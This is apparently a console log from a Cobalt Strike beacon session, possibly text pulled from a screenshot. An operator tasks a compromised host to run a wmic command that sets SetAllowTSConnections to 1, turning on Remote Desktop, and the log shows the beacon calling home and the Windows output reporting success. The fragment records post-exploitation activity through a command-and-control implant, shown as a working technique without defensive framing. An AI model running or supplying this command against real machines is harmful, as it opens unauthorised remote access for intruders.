 beacon> shell wmic RDTOGGLE WHERE ServerName='00h31a7k2030c25' call SetAllowTSConnections 1
[*] Tasked beacon to run: wmic RDTOGGLE WHERE ServerName='00h31a7k2030c25' call SetAllowTSConnections 1
[+] host called home, sent: 108 bytes
[+] received output:
执行(\\00H31A7K2030C25\ROOT\CIMV2\TerminalServices:Win32_TerminalServiceSetting.ServerName="00H31A7K2030C25")->SetAllowTSConnections()
方法执行成功。
外参数:
instance of __PARAMETERS
{
         ReturnValue = 0;
};